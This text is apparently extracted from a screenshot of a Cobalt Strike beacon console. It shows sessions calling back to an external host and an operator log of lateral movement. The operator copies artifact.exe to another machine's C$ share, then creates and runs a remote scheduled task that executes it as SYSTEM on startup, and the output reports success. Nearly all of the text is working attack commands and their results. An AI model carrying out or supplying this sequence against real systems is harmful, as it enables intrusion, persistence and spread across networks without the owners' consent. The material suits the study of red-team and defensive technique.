 external internal listener user computer note process pid arch
183.215.31.250 192.168.41.20 http Administrator * PC-2008 artifact.exe 2848 x86
183.215.31.250 192.168.41.130 http SYSTEM * BM-2008 artifact.exe 2004 x86
日志X Beacon 192.168.41.20@2848 X
[-] Unknown command: Shell copy c:\users\administrator\desktop\artifact.exe \\192.168.41.130\c$
beacon> shell copy c:\users\administrator\desktop\artifact.exe \\192.168.41.130\c$
[*] Tasked beacon to run: copy c:\users\administrator\desktop\artifact.exe \\192.168.41.130\c$
[+] host called home, sent: 99 bytes
[+] received output:
已复制 1 个文件。
beacon> shell schtasks /create /s 192.168.41.130 /tn test /sc onstart /tr c:\artifact.exe /ru system /f
[*] Tasked beacon to run: schtasks /create /s 192.168.41.130 /tn test /sc onstart /tr c:\artifact.exe /ru
system /f
[+] host called home, sent: 120 bytes
[+] received output:
成功: 成功创建计划任务 "test"。
beacon> shell schtasks /run /s 192.168.41.130 /i /tn "test"
[*] Tasked beacon to run: schtasks /run /s 192.168.41.130 /i /tn "test"
[+] host called home, sent: 76 bytes
[+] received output:
成功: 尝试运行 "test"。